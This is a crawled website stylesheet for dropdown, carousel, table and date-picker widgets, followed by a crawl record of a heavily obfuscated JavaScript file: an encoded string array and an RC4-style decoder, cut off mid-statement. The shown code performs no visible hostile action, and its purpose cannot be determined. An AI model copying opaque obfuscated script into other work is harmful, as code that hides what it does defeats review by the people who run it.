100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0);}.select2-container--classic .select2-selection--single .select2-selection__arrow b {position:absolute;top:50%;left:50%;width:0;height:0;margin-top:-2px;margin-left:-4px;border-width:5px 4px 0 4px;border-style:solid;border-color:#888 transparent transparent transparent;}.select2-container--classic[dir='rtl'] .select2-selection--single .select2-selection__clear {float:left;}.select2-container--classic[dir='rtl'] .select2-selection--single .select2-selection__arrow {right:auto;left:1px;border:none;border-right:1px solid #a3a3a3;border-radius:0;border-top-left-radius:3px;border-bottom-left-radius:3px;}.select2-container--classic.select2-container--open .select2-selection--single {border:1px solid #5897fb;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {border:none;background:transparent;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {border-width:0 4px 5px 4px;border-color:transparent transparent #888 transparent;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,white 0%,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0);}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {border-bottom:none;border-bottom-right-radius:0;border-bottom-left-radius:0;background-image:linear-gradient(to bottom,#eee 50%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0);}.select2-container--classic .select2-selection--multiple {cursor:text;border:1px solid #a3a3a3;border-radius:3px;outline:0;background-color:white;}.select2-container--classic .select2-selection--multiple:focus {border:1px solid #5897fb;}.select2-container--classic .select2-selection--multiple .select2-selection__rendered {margin:0;padding:0 5px;list-style:none;}.select2-container--classic .select2-selection--multiple .select2-selection__clear {display:none;}.select2-container--classic .select2-selection--multiple .select2-selection__choice {float:left;margin-top:5px;margin-right:5px;padding:0 5px;cursor:default;border:1px solid #a3a3a3;border-radius:3px;background-color:#e4e4e4;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {font-weight:bold;display:inline-block;margin-right:2px;cursor:pointer;color:#888;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {color:#555;}.select2-container--classic[dir='rtl'] .select2-selection--multiple .select2-selection__choice {float:right;margin-right:auto;margin-left:5px;}.select2-container--classic[dir='rtl'] .select2-selection--multiple .select2-selection__choice__remove {margin-right:auto;margin-left:2px;}.select2-container--classic.select2-container--open .select2-selection--multiple {border:1px solid #5897fb;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {border-top:none;border-top-left-radius:0;border-top-right-radius:0;}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {border-bottom:none;border-bottom-right-radius:0;border-bottom-left-radius:0;}.select2-container--classic .select2-search--dropdown .select2-search__field {border:1px solid #a3a3a3;outline:0;}.select2-container--classic .select2-search--inline .select2-search__field {outline:0;box-shadow:none;}.select2-container--classic .select2-dropdown {border:1px solid transparent;background-color:white;}.select2-container--classic .select2-dropdown--above {border-bottom:none;}.select2-container--classic .select2-dropdown--below {border-top:none;}.select2-container--classic .select2-results > .select2-results__options {overflow-y:auto;max-height:200px;}.select2-container--classic .select2-results__option[role=group] {padding:0;}.select2-container--classic .select2-results__option[aria-disabled=true] {color:grey;}.select2-container--classic .select2-results__option--highlighted[aria-selected] {color:white;background-color:#3875d7;}.select2-container--classic .select2-results__group {display:block;padding:6px;cursor:default;}.select2-container--classic.select2-container--open .select2-dropdown {border-color:#5897fb;}.select2-container--default {width:100% !important;}.select2-container--default .select2-results__option {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.select2-container--default .select2-search--dropdown {padding:4px;}.select2-container--default .select2-search--dropdown .select2-search__field {padding:4px;}.select2-container--default {font-size:1.125rem;color:#383838;}.select2-container--default .select2-dropdown {font-size:.875rem;overflow:hidden;border-color:#888272;background-color:#fff;}.select2-container--default .select2-results__option {padding:9px .75rem;color:#383838;}.select2-container--default .select2-results__option--highlighted[aria-selected] {color:#383838;background-color:#edeae2;}.select2-container--default .select2-results__option[aria-selected=true] {color:#3c3c3c;background-color:#d6d6d6;}.select2-container--default .select2-selection--single {height:40px;border-color:#888272;border-radius:0 0 0 0 !important;background-color:#fff;}.select2-container--default .select2-selection--single .select2-selection__rendered {line-height:40px;padding:0 2.45rem 0 .75rem;color:#383838;}.select2-container--default .select2-selection--single .select2-selection__placeholder {color:#707070;}.select2-container--default .select2-selection--single .select2-selection__arrow {width:38px;height:38px;}.select2-container--default .select2-selection--single .select2-selection__arrow b {margin-top:-4px;margin-left:-8px;border-width:10px 7px 0 7px;border-color:#b5b0a3 transparent transparent transparent;}.select2-container--default .select2-selection--multiple {height:40px;border-color:#888272;border-radius:0 0 0 0 !important;background-color:#fff;}.select2-container--default .select2-selection--multiple::after {font-family:'Font Awesome 5 Free';font-size:1.25rem;font-weight:900;position:absolute;top:6px;right:8px;content:'\f002';color:#434343;}.select2-container--default .select2-selection--multiple .select2-selection__choice {font-size:.9rem;margin-top:8px;margin-left:.25rem;color:#fff;border-color:#a1d350;border-radius:3px;background-color:#a1d350;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {font-size:24px;font-weight:normal;line-height:0;float:right;margin-top:11px;margin-left:5px;color:#fff;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {color:#fff;}.select2-container--default.select2-container--focus .select2-selection--multiple {border-color:#888272;}.select2-container--default .select2-search--inline .select2-search__field {font-size:1.125rem;font-weight:400;line-height:1.6;padding-left:.4rem;}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {border-width:0 7px 10px 7px;border-color:transparent transparent #b5b0a3 transparent;}.select2-results__options--nested {border-bottom:1px dashed #888272;}.close-icon {font-size:26px;line-height:0;position:relative;top:3px;}.nicescroll-cursors::after {font-family:'Font Awesome 5 Free';font-size:10px;font-weight:bold;position:absolute;top:50%;left:50%;content:'\f0c9';-webkit-transform:translate(-50%,-50%) !important;transform:translate(-50%,-50%) !important;color:#edeae2;}header .nicescroll-cursors {background-color:#314b05 !important;}header .nicescroll-cursors::after {color:#537b11;}header .nicescroll-rails {background-color:#83bc41 !important;}.slick-dots {bottom:0 !important;}.slick-dots li {margin:0 !important;}.slick-arrow {z-index:2;width:40px !important;height:40px !important;transition:background-color .3s ease;background-color:#537b11 !important;}@media (prefers-reduced-motion:reduce) {.slick-arrow {transition:none;}}.slick-arrow:hover {background-color:#314b05 !important;}.slick-arrow::before {font-family:'Font Awesome 5 Free' !important;}.slick-arrow.slick-prev {left:0 !important;}.slick-arrow.slick-prev::before {content:'\f053' !important;}.slick-arrow.slick-next {right:0 !important;}.slick-arrow.slick-next::before {content:'\f054' !important;}.slick-slider {position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list {position:relative;display:block;overflow:hidden;margin:0;padding:0;}.slick-list:focus {outline:none;}.slick-list.dragging {cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list {-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track {position:relative;top:0;left:0;display:block;margin-right:auto;margin-left:auto;}.slick-track:before,.slick-track:after {display:table;content:'';}.slick-track:after {clear:both;}.slick-loading .slick-track {visibility:hidden;}.slick-slide {display:none;float:left;height:100%;min-height:1px;}[dir='rtl'] .slick-slide {float:right;}.slick-slide img {display:block;}.slick-slide.slick-loading img {display:none;}.slick-slide.dragging img {pointer-events:none;}.slick-initialized .slick-slide {display:block;}.slick-loading .slick-slide {visibility:hidden;}.slick-vertical .slick-slide {display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden {display:none;}.slick-loading .slick-list {background:#fff url("/images/ajax-loader.gif") center center no-repeat;}@font-face {font-family:'slick';font-weight:normal;font-style:normal;src:url("/fonts/slick.eot");src:url("/fonts/slick.eot?#iefix") format('embedded-opentype'),url("/fonts/slick.woff") format('woff'),url("/fonts/slick.ttf") format('truetype'),url("/fonts/slick.svg#slick") format('svg');}.slick-prev,.slick-next {font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;cursor:pointer;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);color:transparent;border:none;outline:none;background:transparent;}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus {color:transparent;outline:none;background:transparent;}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before {opacity:1;}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before {opacity:1;}.slick-prev:before,.slick-next:before {font-family:'slick';font-size:20px;line-height:1;opacity:1;color:white;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.slick-prev {left:-25px;}[dir='rtl'] .slick-prev {right:-25px;left:auto;}.slick-prev:before {content:'←';}[dir='rtl'] .slick-prev:before {content:'→';}.slick-next {right:-25px;}[dir='rtl'] .slick-next {right:auto;left:-25px;}.slick-next:before {content:'→';}[dir='rtl'] .slick-next:before {content:'←';}.slick-dotted.slick-slider {margin-bottom:30px;}.slick-dots {position:absolute;bottom:-25px;display:block;width:100%;margin:0;padding:0;list-style:none;text-align:center;}.slick-dots li {position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer;}.slick-dots li button {font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent;}.slick-dots li button:hover,.slick-dots li button:focus {outline:none;}.slick-dots li button:hover:before,.slick-dots li button:focus:before {opacity:1;}.slick-dots li button:before {font-family:'slick';font-size:13px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:1;color:#c4ed83;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.slick-dots li.slick-active button:before {opacity:1;color:#537b11;}.dynatable-head a {color:#fff;}.dynatable-pagination-links {display:-ms-flexbox;display:flex;margin:0;padding:1.5rem;list-style:none;list-style-type:none;background-color:#c4ed83;-ms-flex-pack:center;justify-content:center;}.dynatable-pagination-links li:first-child {display:none !important;}.dynatable-pagination-links li a {font-size:22px;line-height:35px;display:block;width:35px;height:35px;margin:0 .5rem;cursor:pointer;text-align:center;border:1px solid #537b11;border-radius:3px;background-color:#fff;}.dynatable-pagination-links li a:hover,.dynatable-pagination-links li a.dynatable-active-page {color:#fff !important;background-color:#537b11;}.dynatable-pagination-links li .dynatable-page-break {line-height:35px;margin-right:.5rem;margin-left:.5rem;}@media (max-width:991.98px) {th.hide-mobile {display:none !important;}td.hide-mobile {display:block !important;}.table th,.table td {font-size:.85rem;padding:.75rem .5rem;}}.filtered-table {margin-bottom:0;background-color:#fff;}.filtered-table .btn-danger {background-color:#e8370d;}.filtered-table .btn-danger:hover {background-color:#c42e0b;}.filtered-table .btn-success {background-color:#83bc41;}.filtered-table .btn-success:hover {background-color:#6fa037;}.filtered-table .btn-dark {background-color:#a3a3a3;}.filtered-table .btn-dark:hover {background-color:#909090;}.filtered-table tr.linked td {cursor:pointer;}@media (max-width:991.98px) {.filtered-table table,.filtered-table tbody,.filtered-table td,.filtered-table tr {display:block;}.filtered-table .btn {padding-right:.5rem !important;padding-left:.5rem !important;}.filtered-table td {position:relative;padding:.55rem 1rem;padding-left:36%;border:none;}.filtered-table td:before {position:absolute;left:.5rem;width:35%;content:attr(data-label);white-space:nowrap;}}.filter {background-color:#edeae2;}.filter i {color:#888272;}.datepicker-top-left,.datepicker-top-right {border-color:#b5b0a3 !important;}.datepicker-top-left::before,.datepicker-top-right::before {border-bottom-color:#b5b0a3 !important;}.daterangepicker {font-family:arial;font-size:15px;line-height:1em;position:absolute;z-index:3001;top:100px;left:20px;display:none;width:278px;max-width:none;margin-top:7px;padding:0;color:inherit;border:1px solid #ddd;border-radius:4px;background-color:#fff;}.daterangepicker:before,.daterangepicker:after {position:absolute;display:inline-block;content:'';border-bottom-color:rgba(0,0,0,.2);}.daterangepicker:before {top:-7px;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-left:7px solid transparent;}.daterangepicker:after {top:-6px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent;}.daterangepicker.opensleft:before {right:9px;}.daterangepicker.opensleft:after {right:10px;}.daterangepicker.openscenter:before {right:0;left:0;width:0;margin-right:auto;margin-left:auto;}.daterangepicker.openscenter:after {right:0;left:0;width:0;margin-right:auto;margin-left:auto;}.daterangepicker.opensright:before {left:9px;}.daterangepicker.opensright:after {left:10px;}.daterangepicker.drop-up {margin-top:-7px;}.daterangepicker.drop-up:before {top:initial;bottom:-7px;border-top:7px solid #ccc;border-bottom:initial;}.daterangepicker.drop-up:after {top:initial;bottom:-6px;border-top:6px solid #fff;border-bottom:initial;}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar {float:none;}.daterangepicker.single .drp-selected {display:none;}.daterangepicker.show-calendar .drp-calendar {display:block;}.daterangepicker.show-calendar .drp-buttons {display:block;}.daterangepicker.auto-apply .drp-buttons {display:none;}.daterangepicker .drp-calendar {display:none;max-width:270px;}.daterangepicker .drp-calendar.left {padding:8px 0 8px 8px;}.daterangepicker .drp-calendar.right {padding:8px;}.daterangepicker .drp-calendar.single .calendar-table {border:none;}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span {display:inline-block;padding:3px;color:#fff;border:solid black;border-width:0 2px 2px 0;border-radius:0;}.daterangepicker .calendar-table .next span {-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}.daterangepicker .calendar-table .prev span {-webkit-transform:rotate(135deg);transform:rotate(135deg);}.daterangepicker .calendar-table th,.daterangepicker .calendar-table td {font-size:12px;line-height:24px;width:32px;min-width:32px;height:24px;cursor:pointer;text-align:center;vertical-align:middle;white-space:nowrap;white-space:nowrap;border:1px solid transparent;border-radius:4px;}.daterangepicker .calendar-table {border:1px solid #fff;border-radius:4px;background-color:#fff;}.daterangepicker .calendar-table table {width:100%;margin:0;border-spacing:0;border-collapse:collapse;}.daterangepicker td.available:hover,.daterangepicker th.available:hover {color:inherit;border-color:transparent;background-color:#eee;}.daterangepicker td.week,.daterangepicker th.week {font-size:80%;color:#ccc;}.daterangepicker td.off,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date,.daterangepicker td.off.end-date {color:#999;border-color:transparent;background-color:#fff;}.daterangepicker td.in-range {color:#000;border-color:transparent;border-radius:0;background-color:#ebf4f8;}.daterangepicker td.start-date {border-radius:4px 0 0 4px;}.daterangepicker td.end-date {border-radius:0 4px 4px 0;}.daterangepicker td.start-date.end-date {border-radius:4px;}.daterangepicker td.active,.daterangepicker td.active:hover {color:#fff;border-color:transparent;background-color:#357ebd;}.daterangepicker th.month {width:auto;}.daterangepicker td.disabled,.daterangepicker option.disabled {cursor:not-allowed;text-decoration:line-through;color:#999;}.daterangepicker select.monthselect,.daterangepicker select.yearselect {font-size:12px;height:auto;margin:0;padding:1px;cursor:default;}.daterangepicker select.monthselect {width:56%;margin-right:2%;}.daterangepicker select.yearselect {width:40%;}.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect,.daterangepicker select.ampmselect {font-size:12px;width:50px;margin:0 auto;padding:2px;border:1px solid #eee;outline:0;background:#eee;}.daterangepicker .calendar-time {line-height:30px;position:relative;margin:4px auto 0 auto;text-align:center;}.daterangepicker .calendar-time select.disabled {cursor:not-allowed;color:#ccc;}.daterangepicker .drp-buttons {line-height:12px;display:none;clear:both;padding:8px;text-align:right;vertical-align:middle;border-top:1px solid #ddd;}.daterangepicker .drp-selected {font-size:12px;display:inline-block;padding-right:8px;}.daterangepicker .drp-buttons .btn {font-size:12px;font-weight:bold;margin-left:8px;padding:4px 8px;}.daterangepicker.show-ranges.single.rtl .drp-calendar.left {border-right:1px solid #ddd;}.daterangepicker.show-ranges.single.ltr .drp-calendar.left {border-left:1px solid #ddd;}.daterangepicker.show-ranges.rtl .drp-calendar.right {border-right:1px solid #ddd;}.daterangepicker.show-ranges.ltr .drp-calendar.left {border-left:1px solid #ddd;}.daterangepicker .ranges {float:none;margin:0;text-align:left;}.daterangepicker.show-calendar .ranges {margin-top:8px;}.daterangepicker .ranges ul {width:100%;margin:0 auto;padding:0;list-style:none;}.daterangepicker .ranges li {font-size:12px;padding:8px 12px;cursor:pointer;}.daterangepicker .ranges li:hover {background-color:#eee;}.daterangepicker .ranges li.active {color:#fff;background-color:#08c;}@media (min-width:564px) {.daterangepicker {width:auto;}.daterangepicker .ranges ul {width:140px;}.daterangepicker.single .ranges ul {width:100%;}.daterangepicker.single .drp-calendar.left {clear:none;}.daterangepicker.single .ranges,.daterangepicker.single .drp-calendar {float:left;}.daterangepicker {text-align:left;direction:ltr;}.daterangepicker .drp-calendar.left {clear:left;margin-right:0;}.daterangepicker .drp-calendar.left .calendar-table {border-right:none;border-top-right-radius:0;border-bottom-right-radius:0;}.daterangepicker .drp-calendar.right {margin-left:0;}.daterangepicker .drp-calendar.right .calendar-table {border-left:none;border-top-left-radius:0;border-bottom-left-radius:0;}.daterangepicker .drp-calendar.left .calendar-table {padding-right:8px;}.daterangepicker .ranges,.daterangepicker .drp-calendar {float:left;}}@media (min-width:730px) {.daterangepicker .ranges {width:auto;}.daterangepicker .ranges {float:left;}.daterangepicker.rtl .ranges {float:right;}.daterangepicker .drp-calendar.left {clear:none !important;}}.read-more[aria-expanded='false']:before {content:'more >';}.read-more[aria-expanded='true']:before {content:'< less';}.fade-enter-active,.fade-leave-active {transition:opacity .5s;}.fade-enter,.fade-leave-to {opacity:0;}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ellissa.js
body_size: 39249
content:
var _0x8770533e=['FMxcHmkKWPG','jSktsNZcGq','qSkRqc0C','WQldJ8kQWQbUhCkMm2FdQmkpxSkC','aGmdc3C','qCkvWRnRW74xhaNdN2SnWQJdIW','nqtcUmkJ','oSkwWRy','WPqSWR0+WOe','WOP2Bq7cMCkpW6SNemk5W73dQG','W4pdU8o0va0','dwRcVCkxW7W','W7mYdLpdIa','bfVcK8kZW7e','ECovW5hdLrW','xJ3dMSknjq','WO/cO8oMtSko','WR/cQbCUhW','W6ZcQH3dImkk','WRywE8kAeGmlsmo2W4u','W4xdJCoyEZO','dwa1BcS','WPRdVSkLW7Ws','m03cRSkqW4S','qSk/W7hdPdq','W4SZh0/dIq','ieCYzIO','WPpdMKRcISku','cMupWPvt','W57cOaP3W4S','WRXKrSkTCW','WOXllcxdVq','kmkEBgqwWQVcJ27dOwjDAG','W4NcNCoJr8kR','W50inx/dRa','WR/cLmo3xmkh','WRyEWP8S','lgJcOmk/W7a','CwBcICoiAq','vSofWQhcQIK','W5JcHSovW5K2','WQpdUhtcG8kZ','W7RcHtG+gG','WPRdVuDtW6C','s8ofWQRcSqG','WP3dRLL8W5S','W4JcJ8owW6uI','yHXZWPGS','WPGIW4pdMSoU','cCoCW7P2WOe','zcjlcM3dQ1RcO8oYxXjrW5u','dmoctmkUW78','fSoIW4z4WRy','W73cTtrVW5a','W7tdPZ5uea','qSoCWQlcHJC','WP3dPgmKDG','t01HswO','g0FcJ8kIW4K','W6aAArTk','WPlcKt8ZnG','W7i/tHvb','W6WXiM/dOq','fhNcICk9W6q','BSkDW5ZdQc4','W4/cNt/dMW','WQRcV8oAcSkx','ctlcRmkiWOK','yCoJhHv4','bZNdVMT6','WRdcKXZdNmo3','aumYAX8','WR5nhGFdIq','W5tcOaLkW54','x8o4WOpcISox','EWNdN8kgmG','eMNcKCkRW5u','WOtcIGm1da','WQJcLeSNjs7cKmkUWPS','WPtcOCoctCkW','W5OOouVdRq','ia3cUmkJWP8','zetcRmkXWPu','WQVcJayCaq','aCoOW7CTWPK','WQ7cL8o4vmku','WPBdRbSfW7q','zmo4WPhdUb8','lCkAygCyWQNcUwFdTejBqa','ExpcQCkpWQy','ahTcWRBcPa','W4OqnNxdJq','p8okrmkYW4a','WRGvW7xdUmot','y2TiAhO','gmo/Ag8','bfdcMSkQW74','mKxcRmkWW7G','ixqlsa','BSotWRJdTGy','WO3dImk3W6qb','qCoFWQxdLI8','WRirEmkvqN1BE8oVW5xdR8omW50','W4ZcV8olW4bd','WPxcSXKTjq','xxpcP8olWO8','rbRcJmkGW4r5w30','bdtcKmkGya','W5q1AszN','WQhcNCowASkY','WPNdO3X2W5y','W50dmfddGG','A8o1WP7dRsG','omoDySkjW5a','WPKVWRqoWPW','d8oOFNPf','W47dQGeleW','W6JcMI84fG','W77cHtKk','o2dcHCk+W7O','iwxcKmkRW7K','WQ5LjbpdQq','WOddK1FcP8kx','WPTfiZZdIq','WRddOsbLW5K','W6VcUYNdHmk4','WO7dUN5CW70','mqVcSSk3WRG','W4RcPCotW7eV','cSobt8kQW74','rCkXWRJdKMu','WQFdRNdcM8kh','mh8m','WQVdTwiyEG','WPvRaaxdTa','WPRdT1xcKmkR','W4G7wXnw','W4VcVbZdI8kX','kCoxBCkwW4u','CCkuW5hdLfi','m1lcQ8kiW6K','WRRdMvuaqq','agPcWRhcUW','WRiadw8C','EKD5uvK','kmoJW4aOWRW','W6ZcSqZdK8kA','WQqTWO4BWOq','ySoqWPdcObG','WQmQW4NdLSo/','W5hcOmoFW5Cp','W4GsrHDu','WOJcH8o+Amkx','mf8UuGi','W58oDaRdOG','WORdT1zHW6ddHXSpjG','W7W7CHfb','WQekW7BdOmoI','WR1QbbtdTq','W4Wffw3dLW','mXtcPSkH','WRdcScqTgG','WOZdN8k4W7y9','mSoDBmkeW7G','dCoeu8kOW7K','WQJcSWqTbW','WQrsDSkyqW','a8k1tgpcNW','lZhdIwfM','WOldJgJcICkZ','q8owWP/cS8oe','WO/cPGW1dq','WOdcOZRdICkl','mCoDW6vHWPG','W5FcUHBdSmkw','lSoEthDy','W6OezrLT','WPPMaapdHW','WPTTiJpdMW','lCoVEmkzW58','WR0jWPC4WRS','sYTQDYy','W4lcLY8pjG','DMjVDhq','zSkBW5BdPcS','W7JcPmo3W4j9','i13dJ8oxWRC','WQCTWOCbWQq','EdyixCkq','ACoKWPddUsm','WRGbWPiHWQK','WPKsW5hdNCoj','muLDzWVcNspdKW','W5NcIqP0W7O','qCo7caPT','xsn7rWW','jLLAWPtcMG','WORdJf8yBa','hX8jkfK','cZywahS','FCo7WPpcQSoJ','W5aMpvhdOq','pGOQfwO','rCkNWO/dIgm','frxdPv9V','t8o5WRpdJJ8','hLRcRmkKW4K','BmoWWRpcRtS','hCopqmkZW4O','dCoxtCkOW70','xSkpW5FdVJq','tSoDWR/cHHm','WP7cH8oxBCkV','bwOMWRXH','W6hcUa7dJ8oN','FCkSW5ZdRZu','p8oGW5qZWPa','p8o4W70vWRi','dvq0tqe','W4xcHSowW5Gs','WOtcHdddPmoQ','W7ZdO8o6BqC','t8kse8o4WR/dVCkyWPb6W6ZdNXTy','WO1CAmkArG','sH8aoSkZ','oey1AcK','W4WhrI4','rSo0WR3cKCo8','W5ldIJ47cW','W4X+hSoRda','W5xcH8onW5aG','ySoTmILe','ha/dVwXd','W4bWrHDM','WQhdSf/cGSkH','WOafW4BdKCoF','WONdVCktWQK','WQG0W4RdP8oJ','vSkLWRZdGvu','icGCa10','WQy7W4/dHmoc','kJqRbxu','WO3cGSoSBmkh','WOpcVSonuCkP','W6xcMCo6W7C8','WORcVdddLSoi','m33cM8kaW6y','W5xcPYC1oq','WP3dSKlcKSkW','cCoUW5yrWPW','f8kuAwlcVq','W7uxvHjd','W4FcJCoiW5qy','wmkMWPRdPxy','WOJcQ8oxsCkn','W6aunvpdTW','nNKztHG','W4zkWORcU8oW','WQ/cMYarpW','sHSGpmkY','vWVdQCk2bW','bZJdPLXG','fMBdJ8kFcq','W7pcN8o/W6az','zSoaWRxcOmoT','WOmyo8kBaq','pwpcICkWW5C','WPFdPwPEW4O','W6pdQSozuXy','AmoEWRFcISoX','W6VcSdRdJmkD','WPmIWRGrWR4','WOvshXNdSq','WRVdK8oiBsm','W7Szkg3dVG','FHOygSkj','fryjb1K','zSoaWRtcOq','kbGjh8kMW6Pe','aLpdP0ic','y2JcJ8kc','WRVdKCogrti','WOxdHh51W6G','WQLzisddRa','xSowWRRcKG4','W5RcUCopW6Ga','qSoFWRddHYO','W4GAgMpdQG','W6VcIdFdLCko','BmkCW5/dUsK','yCkBWOxdNf8','v8o7WPJcR8or','WPm+W5tdMSoo','W6PklSojda','cSocwCk1W4O','W5uLnL7dMG','W4rVc2rY','WOyBW5VdQmkH','tCkyW6hdIsa','FCopWR/cOCo6','WRRdTCkVW4aO','WO7cTd7dImof','EGldGCkAcW','fh8lWQXe','afnUWOBcRW','bZ89sWK','WPG4W6/dHSoe','WQhdJmkwW7CN','eSoDW7C1WRm','W4ZdMCk3W65Y','vCo5W6zBWRBcOfm','WR9LcHtdPG','W6tcV8otW6yS','WRddJhtcNmko','W5VdJCogCc8','W5yKpxJdMG','WQTFrmkLqG','W4SoDLRdGq','fJOAeJOYimk6WRJdRCoyaa','aSkhB1dcMq','WPJdM0mb','A1jtFea','zfFcQ8k/WP0','swpdTmkbW58','WQ/dImodyri','CSopW7BdIJ4','W47cVI3dRCk6','W4/cKmo4W71K','oSkWs2dcQq','WQHSdrPKWP1PW58I','WQRdJNKJxW','W7BcNSouW75K','hgywzt4','WP18ACkMsa','lmoUAmkcW4i','WRRdR2j1W58','qaFdGSkBja','v8oCx2SF','jrpdJ2Ly','qGFdJSoeW6tcSq9hWQdcIW','WOpcLrxdPCkZ','uCkgWORcM8k1','qSkVW4tdJHa','W4mUAdf+','W74wurbS','WPqVWPuQWOK','WOyRamkxcq','W4rJgCo8iq','FZPNAZ4','WQT6E8kEqW','W6BcLaVdLCot','W48WrcXV','m0PCWQBcVG','wbePmSkj','cSo7W74qWQe','W73dNmo9uqe','W7VcGINdGCkZ','DHldQSkZkW','AZGcfSkl','a33cSSkgW7q','WQldRSoUFcy','y0tcKCkrWR8','CCoRWPFdIJS','WPVdUuK','W53cPtSsaq','WQ7cHWWEdq','pfOMWRjt','pSo+W51NWRa','W5RcTmoiW6bo','WOdcOJOwia','WQJcHXWEgW','nrJcSmkYW54','jSouW5eZWOW','h34IsrO','WPBdKupcN8kv','uIKLmCkJ','DCo5WPJcJSoc','d2T9WRdcUW','bCooyL5A','qg/cSSk1WPS','nYSej18','CCojlZjs','WOVcOI4/bq','W4RcOaPcW5W','yCkOWRpdTNu','z09WDLy','oCo0y2fW','t8kteSkjW6xcVmocWOz6','WRhdR8kgW5GH','WROpW5VdQSoQ','W7FcIbRdQSkt','WQ5snt/dMq','rsBcTaaD','WR7dOMfhW7O','eNP2WQpcQW','W7xdHryipq','WRXgcZVdHa','WRBdUmoLEHy','peZcMmkxW68','W5ueAbfw','kta4f2q','W7lcKqXpW6W','Ab1UqWG','W7lcMt4Tgq','WPVdJ1qJta','W57cHsiqca','WQ8zW7FdSmot','DZWEfmkr','wLjoq08','F8ofWORcRaa','wSozitTg','qmofWQ3dMJK','CCk+W4VdGJe','pSkDW6ldS8kJtSkmW7JcPCkcWPGIWOO','cSoUCmoVW6O','kxbcWRZcIa','qmkJW53dPIa','oNmswtG','WOmtW5pdGmoG','W6tcItWnaq','W5aUpfZdLG','W7FcRrK6mW','dqSCWRK','W7WWihBdPG','wCo0WRdcGJa','qmkZWO7dTXm','cNZcKmk8W4i','WRZdS8k6W7Ch','WQeWW4xdGCoh','W5BcJCoYW6ui','mhyPAqG','W5qLkx/dGa','gCkABM3cOG','FCoyWRldIXi','WPazWQqNWRO','W7ZcVsf+W60','W63dVCoFusO','W7BdHb0Upq','w8oAWPRcImoA','nM3cUCkyW5q','W6ZdN8oaWQnT','WPNdV8oJyci','yrvKBq4','WPSJW7NdKCos','qCkhW7ddPGa','y8kYW7ZdOJa','jmosW75WWO0','W5ZdVSo8rJ8','ae/cQSkPW5i','W7pdPSoJxG0','W5ldMIK6gG','WOCJgSkGiG','W5K2BmoZeG','WQBcKaCIoW','kwlcQ8k9W7S','pcuCcNO','W6/cT1GNwW','WROJW6ddQSoG','tmovWPdcMsS','FdldGCk3nq','WQpdRfWVxG','WPtdQSoUBWS','WORcQIa4lW','W4JdSZCTmq','W4D1fhyf','qY8WAaq','qHldLmkOiW'];function _0x8770533f(a,b){a=a-0x66;var c=_0x8770533e[a];if(_0x8770533f['Zoneuk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8770533f['wglVqg']=h,_0x8770533f['FBYHVR']={},_0x8770533f['Zoneuk']=!![];}var 